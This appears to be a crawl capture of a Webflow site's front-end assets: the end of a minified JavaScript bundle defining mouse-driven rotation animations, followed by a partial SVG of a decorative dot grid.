21",continuousParameterGroups:[{id:"a-86-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-86-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64f83921c5925765f9d1de4d|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-86-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64f83921c5925765f9d1de4d|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-86-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-86-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64f83921c5925765f9d1de4d|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-86-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64f83921c5925765f9d1de4d|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-87":{id:"a-87",title:"content3 mouseover 22",continuousParameterGroups:[{id:"a-87-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-87-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a74263a58ca24918aa05c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-87-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a74263a58ca24918aa05c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-87-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-87-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a74263a58ca24918aa05c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-87-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a74263a58ca24918aa05c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-88":{id:"a-88",title:"content3 mouseover 23",continuousParameterGroups:[{id:"a-88-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-88-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a76343143be67b559b616|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-88-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a76343143be67b559b616|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-88-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-88-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a76343143be67b559b616|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-88-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"650a76343143be67b559b616|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-89":{id:"a-89",title:"content3 mouseover 24",continuousParameterGroups:[{id:"a-89-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-89-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"651d07cc1c0c8e6740bbbc1b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-89-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"651d07cc1c0c8e6740bbbc1b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-89-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-89-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"651d07cc1c0c8e6740bbbc1b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-89-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"651d07cc1c0c8e6740bbbc1b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-90":{id:"a-90",title:"content3 mouseover 25",continuousParameterGroups:[{id:"a-90-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-90-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6576e6528e1b2ce7448569d6|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-90-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6576e6528e1b2ce7448569d6|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-90-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-90-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6576e6528e1b2ce7448569d6|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-90-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6576e6528e1b2ce7448569d6|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-91":{id:"a-91",title:"content3 mouseover 26",continuousParameterGroups:[{id:"a-91-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-91-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66283e5d919f08688c8204ba|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66283e5d919f08688c8204ba|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-91-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-91-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66283e5d919f08688c8204ba|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-91-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66283e5d919f08688c8204ba|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-92":{id:"a-92",title:"content3 mouseover 27",continuousParameterGroups:[{id:"a-92-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-92-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6685bb9ebe0b503f880ca1c4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-92-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6685bb9ebe0b503f880ca1c4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-92-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-92-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6685bb9ebe0b503f880ca1c4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-92-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6685bb9ebe0b503f880ca1c4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-93":{id:"a-93",title:"content3 mouseover 28",continuousParameterGroups:[{id:"a-93-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-93-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"668f3f891748f61a7e30987c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-93-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"668f3f891748f61a7e30987c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-93-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-93-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"668f3f891748f61a7e30987c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-93-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"668f3f891748f61a7e30987c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-94":{id:"a-94",title:"content3 mouseover 29",continuousParameterGroups:[{id:"a-94-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-94-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66d8dcbe97259be921901bf4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-94-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66d8dcbe97259be921901bf4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-94-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-94-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66d8dcbe97259be921901bf4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-94-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"66d8dcbe97259be921901bf4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-95":{id:"a-95",title:"content3 mouseover 30",continuousParameterGroups:[{id:"a-95-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-95-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6747a72cbb58e402d94f246b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-95-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6747a72cbb58e402d94f246b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-95-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-95-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6747a72cbb58e402d94f246b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-95-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6747a72cbb58e402d94f246b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-96":{id:"a-96",title:"content3 mouseover 31",continuousParameterGroups:[{id:"a-96-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-96-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"67898a1808ebf844e3206b70|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-96-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"67898a1808ebf844e3206b70|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-96-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-96-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"67898a1808ebf844e3206b70|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-96-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"67898a1808ebf844e3206b70|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64233fcbcd1735ac9f014e02_Frame%201364.svg
body_size: 1245
content:
<svg width="1470" height="780" viewBox="0 0 1470 780" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="1" fill="#5D4D78"/>
<circle cx="45" cy="15" r="1" fill="#5D4D78"/>
<circle cx="75" cy="15" r="1" fill="#5D4D78"/>
<circle cx="105" cy="15" r="1" fill="#5D4D78"/>
<circle cx="135" cy="15" r="1" fill="#5D4D78"/>
<circle cx="165" cy="15" r="1" fill="#5D4D78"/>
<circle cx="195" cy="15" r="1" fill="#5D4D78"/>
<circle cx="225" cy="15" r="1" fill="#5D4D78"/>
<circle cx="255" cy="15" r="1" fill="#5D4D78"/>
<circle cx="285" cy="15" r="1" fill="#5D4D78"/>
<circle cx="315" cy="15" r="1" fill="#5D4D78"/>
<circle cx="345" cy="15" r="1" fill="#5D4D78"/>
<circle cx="375" cy="15" r="1" fill="#5D4D78"/>
<circle cx="405" cy="15" r="1" fill="#5D4D78"/>
<circle cx="435" cy="15" r="1" fill="#5D4D78"/>
<circle cx="465" cy="15" r="1" fill="#5D4D78"/>
<circle cx="495" cy="15" r="1" fill="#5D4D78"/>
<circle cx="525" cy="15" r="1" fill="#5D4D78"/>
<circle cx="555" cy="15" r="1" fill="#5D4D78"/>
<circle cx="585" cy="15" r="1" fill="#5D4D78"/>
<circle cx="615" cy="15" r="1" fill="#5D4D78"/>
<circle cx="645" cy="15" r="1" fill="#5D4D78"/>
<circle cx="675" cy="15" r="1" fill="#5D4D78"/>
<circle cx="705" cy="15" r="1" fill="#5D4D78"/>
<circle cx="735" cy="15" r="1" fill="#5D4D78"/>
<circle cx="765" cy="15" r="1" fill="#5D4D78"/>
<circle cx="795" cy="15" r="1" fill="#5D4D78"/>
<circle cx="825" cy="15" r="1" fill="#5D4D78"/>
<circle cx="855" cy="15" r="1" fill="#5D4D78"/>
<circle cx="885" cy="15" r="1" fill="#5D4D78"/>
<circle cx="915" cy="15" r="1" fill="#5D4D78"/>
<circle cx="945" cy="15" r="1" fill="#5D4D78"/>
<circle cx="975" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="15" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="15" r="1" fill="#5D4D78"/>
<circle cx="15" cy="45" r="1" fill="#5D4D78"/>
<circle cx="45" cy="45" r="1" fill="#5D4D78"/>
<circle cx="75" cy="45" r="1" fill="#5D4D78"/>
<circle cx="105" cy="45" r="1" fill="#5D4D78"/>
<circle cx="135" cy="45" r="1" fill="#5D4D78"/>
<circle cx="165" cy="45" r="1" fill="#5D4D78"/>
<circle cx="195" cy="45" r="1" fill="#5D4D78"/>
<circle cx="225" cy="45" r="1" fill="#5D4D78"/>
<circle cx="255" cy="45" r="1" fill="#5D4D78"/>
<circle cx="285" cy="45" r="1" fill="#5D4D78"/>
<circle cx="315" cy="45" r="1" fill="#5D4D78"/>
<circle cx="345" cy="45" r="1" fill="#5D4D78"/>
<circle cx="375" cy="45" r="1" fill="#5D4D78"/>
<circle cx="405" cy="45" r="1" fill="#5D4D78"/>
<circle cx="435" cy="45" r="1" fill="#5D4D78"/>
<circle cx="465" cy="45" r="1" fill="#5D4D78"/>
<circle cx="495" cy="45" r="1" fill="#5D4D78"/>
<circle cx="525" cy="45" r="1" fill="#5D4D78"/>
<circle cx="555" cy="45" r="1" fill="#5D4D78"/>
<circle cx="585" cy="45" r="1" fill="#5D4D78"/>
<circle cx="615" cy="45" r="1" fill="#5D4D78"/>
<circle cx="645" cy="45" r="1" fill="#5D4D78"/>
<circle cx="675" cy="45" r="1" fill="#5D4D78"/>
<circle cx="705" cy="45" r="1" fill="#5D4D78"/>
<circle cx="735" cy="45" r="1" fill="#5D4D78"/>
<circle cx="765" cy="45" r="1" fill="#5D4D78"/>
<circle cx="795" cy="45" r="1" fill="#5D4D78"/>
<circle cx="825" cy="45" r="1" fill="#5D4D78"/>
<circle cx="855" cy="45" r="1" fill="#5D4D78"/>
<circle cx="885" cy="45" r="1" fill="#5D4D78"/>
<circle cx="915" cy="45" r="1" fill="#5D4D78"/>
<circle cx="945" cy="45" r="1" fill="#5D4D78"/>
<circle cx="975" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="45" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="45" r="1" fill="#5D4D78"/>
<circle cx="15" cy="75" r="1" fill="#5D4D78"/>
<circle cx="45" cy="75" r="1" fill="#5D4D78"/>
<circle cx="75" cy="75" r="1" fill="#5D4D78"/>
<circle cx="105" cy="75" r="1" fill="#5D4D78"/>
<circle cx="135" cy="75" r="1" fill="#5D4D78"/>
<circle cx="165" cy="75" r="1" fill="#5D4D78"/>
<circle cx="195" cy="75" r="1" fill="#5D4D78"/>
<circle cx="225" cy="75" r="1" fill="#5D4D78"/>
<circle cx="255" cy="75" r="1" fill="#5D4D78"/>
<circle cx="285" cy="75" r="1" fill="#5D4D78"/>
<circle cx="315" cy="75" r="1" fill="#5D4D78"/>
<circle cx="345" cy="75" r="1" fill="#5D4D78"/>
<circle cx="375" cy="75" r="1" fill="#5D4D78"/>
<circle cx="405" cy="75" r="1" fill="#5D4D78"/>
<circle cx="435" cy="75" r="1" fill="#5D4D78"/>
<circle cx="465" cy="75" r="1" fill="#5D4D78"/>
<circle cx="495" cy="75" r="1" fill="#5D4D78"/>
<circle cx="525" cy="75" r="1" fill="#5D4D78"/>
<circle cx="555" cy="75" r="1" fill="#5D4D78"/>
<circle cx="585" cy="75" r="1" fill="#5D4D78"/>
<circle cx="615" cy="75" r="1" fill="#5D4D78"/>
<circle cx="645" cy="75" r="1" fill="#5D4D78"/>
<circle cx="675" cy="75" r="1" fill="#5D4D78"/>
<circle cx="705" cy="75" r="1" fill="#5D4D78"/>
<circle cx="735" cy="75" r="1" fill="#5D4D78"/>
<circle cx="765" cy="75" r="1" fill="#5D4D78"/>
<circle cx="795" cy="75" r="1" fill="#5D4D78"/>
<circle cx="825" cy="75" r="1" fill="#5D4D78"/>
<circle cx="855" cy="75" r="1" fill="#5D4D78"/>
<circle cx="885" cy="75" r="1" fill="#5D4D78"/>
<circle cx="915" cy="75" r="1" fill="#5D4D78"/>
<circle cx="945" cy="75" r="1" fill="#5D4D78"/>
<circle cx="975" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="75" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="75" r="1" fill="#5D4D78"/>
<circle cx="15" cy="105" r="1" fill="#5D4D78"/>
<circle cx="45" cy="105" r="1" fill="#5D4D78"/>
<circle cx="75" cy="105" r="1" fill="#5D4D78"/>
<circle cx="105" cy="105" r="1" fill="#5D4D78"/>
<circle cx="135" cy="105" r="1" fill="#5D4D78"/>
<circle cx="165" cy="105" r="1" fill="#5D4D78"/>
<circle cx="195" cy="105" r="1" fill="#5D4D78"/>
<circle cx="225" cy="105" r="1" fill="#5D4D78"/>
<circle cx="255" cy="105" r="1" fill="#5D4D78"/>
<circle cx="285" cy="105" r="1" fill="#5D4D78"/>
<circle cx="315" cy="105" r="1" fill="#5D4D78"/>
<circle cx="345" cy="105" r="1" fill="#5D4D78"/>
<circle cx="375" cy="105" r="1" fill="#5D4D78"/>
<circle cx="405" cy="105" r="1" fill="#5D4D78"/>
<circle cx="435" cy="105" r="1" fill="#5D4D78"/>
<circle cx="465" cy="105" r="1" fill="#5D4D78"/>
<circle cx="495" cy="105" r="1" fill="#5D4D78"/>
<circle cx="525" cy="105" r="1" fill="#5D4D78"/>
<circle cx="555" cy="105" r="1" fill="#5D4D78"/>
<circle cx="585" cy="105" r="1" fill="#5D4D78"/>
<circle cx="615" cy="105" r="1" fill="#5D4D78"/>
<circle cx="645" cy="105" r="1" fill="#5D4D78"/>
<circle cx="675" cy="105" r="1" fill="#5D4D78"/>
<circle cx="705" cy="105" r="1" fill="#5D4D78"/>
<circle cx="735" cy="105" r="1" fill="#5D4D78"/>
<circle cx="765" cy="105" r="1" fill="#5D4D78"/>
<circle cx="795" cy="105" r="1" fill="#5D4D78"/>
<circle cx="825" cy="105" r="1" fill="#5D4D78"/>
<circle cx="855" cy="105" r="1" fill="#5D4D78"/>
<circle cx="885" cy="105" r="1" fill="#5D4D78"/>
<circle cx="915" cy="105" r="1" fill="#5D4D78"/>
<circle cx="945" cy="105" r="1" fill="#5D4D78"/>
<circle cx="975" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="105" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="105" r="1" fill="#5D4D78"/>
<circle cx="15" cy="135" r="1" fill="#5D4D78"/>
<circle cx="45" cy="135" r="1" fill="#5D4D78"/>
<circle cx="75" cy="135" r="1" fill="#5D4D78"/>
<circle cx="105" cy="135" r="1" fill="#5D4D78"/>
<circle cx="135" cy="135" r="1" fill="#5D4D78"/>
<circle cx="165" cy="135" r="1" fill="#5D4D78"/>
<circle cx="195" cy="135" r="1" fill="#5D4D78"/>
<circle cx="225" cy="135" r="1" fill="#5D4D78"/>
<circle cx="255" cy="135" r="1" fill="#5D4D78"/>
<circle cx="285" cy="135" r="1" fill="#5D4D78"/>
